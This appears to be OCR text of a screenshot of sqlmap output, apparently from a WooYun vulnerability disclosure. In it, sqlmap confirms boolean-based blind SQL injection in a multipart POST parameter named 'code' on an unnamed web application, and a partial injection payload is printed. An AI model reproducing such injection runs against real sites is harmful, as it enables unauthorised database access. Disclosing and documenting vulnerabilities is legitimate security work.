 管理员: sqlmap
[14:39:55] [INFO] testing 'Oracle OR time-based blind'
[14:39:55] [INFO] testing 'Oracle AND time-based blind (comment)'
[14:39:55] [INFO] testing 'Oracle OR time-based blind (comment)'
[14:39:55] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[14:39:55] [INFO] testing 'Oracle OR time-based blind (heavy query)'
[14:39:55] [INFO] testing 'Oracle AND time-based blind (heavy query - comment)'
[14:39:55] [INFO] testing 'Oracle OR time-based blind (heavy query - comment)'
[14:39:56] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOCK.SLEEP)'
[14:39:56] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_MESSAGE)'
[14:39:56] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy queries)'
[14:39:56] [INFO] testing 'Generic UNION query (13) - 1 to 20 columns'
[14:40:03] [INFO] checking if the injection point on (custom) POST parameter 'MULTIPART code' is a false positive
[14:40:06] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to rerun with the '--tamper=between'
(custom) POST parameter 'MULTIPART code' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[14:40:47] [WARNING] (custom) POST parameter 'MULTIPART pwd' does not appear dynamic
[14:40:47] [ERROR] possible type casting detected (e.g. "$MULTIPART pwd=intval($_REQUEST['MULTIPART pwd'])") at the back-end web application
[14:40:47] [INFO] skipping (custom) POST parameter 'MULTIPART pwd'
sqlmap identified the following injection point(s) with a total of 2108 HTTP(s) requests:
---
Parameter: MULTIPART code ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: -----------------------------48463250513335
Content-Disposition: form-data; name="mailID"
0
-----------------------------48463250513335
Content-Disposition: form-data; name="mailtypeId"
0
-----------------------------48463250513335
Content-Disposition: form-data; name="siteID"
0276000000000
-----------------------------48463250513335
Content-Disposition: form-data; name="boxType"
167
搜狗拼音输入法 全 :----------48463250513335
www.wooyun.org